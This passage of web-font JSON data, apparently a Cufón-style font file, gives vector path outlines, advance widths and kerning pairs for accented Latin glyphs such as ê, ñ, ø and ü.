:20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00ea":{"d":"117,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00eb":{"d":"113,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm221,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00ec":{"d":"77,-610r60,0r16,142r-28,0xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u00ed":{"d":"124,-468r51,-142r63,0r-86,142r-28,0xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u00ee":{"d":"63,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u00ef":{"d":"59,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm167,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":65,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"\u00f0":{"d":"20,-128v0,-126,69,-197,80,-210v27,-31,56,-59,116,-59v6,0,12,0,18,1v-8,-47,-21,-94,-39,-138r-100,42r-13,-33r99,-41v-25,-54,-55,-102,-89,-136r49,0v22,22,51,64,79,119r90,-38r13,32r-88,38v37,83,68,188,68,292v0,58,-10,110,-42,164v-36,62,-88,107,-138,107v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","w":325,"k":{"b":-15,"$":-5,"*":-5,"+":-5,"<":-5,"=":-5,">":-5,"M":-5,"N":-5,"Y":-5,"[":-5,"^":-5,"_":-5,"{":-5,"|":-5,"}":-5,"\u00a4":-5,"\u00a6":-5,"\u00a7":-5,"\u00ac":-5,"\u00b1":-5,"\u00b6":-5,"\u00d1":-5,"\u00d7":-5,"\u00dd":-5,"\u00f7":-5,"\u0143":-5,"\u0145":-5,"\u0147":-5,"\u0149":-5,"\u0176":-5,"\u0178":-5,"\u2018":-5,"\u2019":-5,"\u201c":-5,"\u201d":-5,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":5,"k":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u0127":10,"U":-5,"\u00d9":-5,"\u00da":-5,"\u00db":-5,"\u00dc":-5,"\u0168":-5,"\u016a":-5,"\u016c":-5,"\u016e":-5,"\u0170":-5,"\u0172":-5,"l":-5,"\u013c":-5,"\u013e":-5,"\u0140":-5,"\u0142":-5,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"\"":-5,"'":-5,"\u00aa":-5,"\u00ba":-5,"\u2032":-5,"\u2033":-5,"Q":10,"X":15,"V":-5,"W":-5,"\u0174":-5,"T":-5,"\u00a5":-5,"\u0162":-5,"\u0164":-5,"\u0166":-5,"\u00ae":-5,"\\":-5,"\u00b0":-5,"]":-5,")":-5,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"\u00f1":{"d":"152,-482v0,0,15,-105,61,-105v13,0,25,4,35,11r25,16v9,6,18,10,27,10v26,0,38,-44,38,-44r12,3v-1,5,-16,94,-61,94v-11,0,-21,-3,-30,-8r-25,-16v-8,-5,-21,-10,-34,-10v-28,0,-37,52,-37,52xm15,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15","w":411,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f2":{"d":"147,-610r60,0r16,142r-28,0xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f3":{"d":"194,-468r51,-142r63,0r-86,142r-28,0xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f4":{"d":"133,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f5":{"d":"121,-482v0,0,15,-105,61,-105v13,0,25,4,35,11r25,16v9,6,18,10,27,10v26,0,38,-44,38,-44r12,3v-1,5,-16,94,-61,94v-11,0,-21,-3,-30,-8r-25,-16v-8,-5,-21,-10,-34,-10v-28,0,-37,52,-37,52xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f6":{"d":"129,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm237,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f7":{"d":"70,-206r0,-58r584,0r0,58r-584,0xm301,-78v0,-33,28,-61,61,-61v33,0,60,28,60,61v0,33,-27,60,-60,60v-33,0,-61,-27,-61,-60xm301,-392v0,-33,28,-60,61,-60v33,0,60,27,60,60v0,33,-27,61,-60,61v-33,0,-61,-28,-61,-61","w":724,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00f8":{"d":"10,35r38,-65v-18,-25,-28,-60,-28,-98v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v18,0,33,4,46,11r21,-36r24,14r-23,40v26,29,33,75,33,108v0,126,-96,276,-187,276v-21,0,-39,-7,-55,-20r-33,56xm87,-170v0,22,2,42,6,61r132,-228v-10,-19,-23,-32,-41,-32v-39,0,-97,93,-97,199xm104,-71v11,27,27,45,47,45v47,0,94,-119,94,-212v0,-19,-3,-43,-8,-65","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00f9":{"d":"188,-610r60,0r16,142r-28,0xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u00fa":{"d":"235,-468r51,-142r63,0r-86,142r-28,0xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u00fb":{"d":"174,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":30,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":30,"'":30,"\u00aa":30,"\u00ba":30,"\u2032":30,"\u2033":30,"Q":30,"X":20,"V":30,"W":30,"\u0174":30,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":50,"\\":80,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u00fc":{"d":"170,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm278,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v1